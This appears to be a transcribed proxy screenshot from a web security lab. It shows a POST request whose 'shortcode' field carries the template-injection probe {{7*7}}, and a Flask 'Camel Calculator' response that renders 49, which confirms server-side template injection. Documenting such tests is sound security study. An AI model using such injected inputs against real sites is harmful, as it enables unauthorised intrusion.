 Request
Pretty Raw Hex
\n
1 POST /result HTTP/1.1\r\n
2 Host:
3 Content-Length: 19\r\n
4 Cache-Control: max-age=0\r\n
5 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"\r\n
6 sec-ch-ua-mobile: ?0\r\n
7 sec-ch-ua-platform: "Linux"\r\n
8 Upgrade-Insecure-Requests: 1\r\n
9 Origin: \r\n
0 Content-Type: application/x-www-form-urlencoded\r\n
1 User-Agent:
\r\n
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7\r\n
3 Sec-Fetch-Site: same-origin\r\n
4 Sec-Fetch-Mode: navigate\r\n
5 Sec-Fetch-User: ?1\r\n
6 Sec-Fetch-Dest: document\r\n
7 Referer: \r\n
8 Accept-Encoding: gzip, deflate, br\r\n
9 Accept-Language: en-US,en;q=0.9\r\n
0 Connection: close\r\n
1 \r\n
2 shortcode=\r\n
3 {{7*7}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.19
3 Date:
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 632
6 Connection: close
7
8 <!doctype html>
9 <html lang="en">
10
11 <head>
12 <meta charset="utf-8" />
13 <link href="./../static/css/style2.css" rel="stylesh
14 <title>
Camel Calculator
</title>
15 </head>
16
17 <body style="background-image: url('/static//img/backg
18 <img class="logo-icon" src="../static/img/logos/lann
19 <p class="page-title">
20 49, you are the Lannister
</p>
21 <p>
House Lannister of Casterly Rock is one of the Gre
powerful families and one of its oldest dynasties.
until their defeat in the Last War.
</p>
22 </body>
23 </html>